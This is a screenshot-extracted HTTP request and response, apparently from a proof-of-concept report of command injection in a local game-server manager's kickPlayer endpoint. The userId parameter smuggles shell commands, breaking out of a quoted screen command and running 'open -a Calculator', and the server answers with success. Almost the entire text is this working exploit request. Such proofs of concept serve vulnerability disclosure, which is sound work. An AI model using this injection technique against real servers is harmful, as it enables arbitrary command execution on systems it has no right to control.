 Request
Pretty Raw Hex \n
1 GET /home/kickPlayer?userId=\")\n"&open -a
Calculator&screen -S "DST_CAVES" -p 0 -X stuff "TheNet:Kick(\" HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/home/index
9 Cookie: Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911; Idea-1322e428=
174ad4d4-84dc-4308-9fd7-c853b8119e75; _jpanonym=
"M2JjNjA3NzU3YWU3YTNkZjA1OGNhNWM4OWEwZTVlMDUjMTY2OTE4OTI3ODgyOSMzMTUzNjAwMCNZbVExWTJNM01EazJabVF6TkRKbFpqZ3
paVEUzWTJKbE9UZGpOREkyTXpBPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=1669189288;
Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=1670312557; JSESSIONID=71675d09-70eb-4c12-b3cf-687d3c66ea9f
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 08:32:59 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}